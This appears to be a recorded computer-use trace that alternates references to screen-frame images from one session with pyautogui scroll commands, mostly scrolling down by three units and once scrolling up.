
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
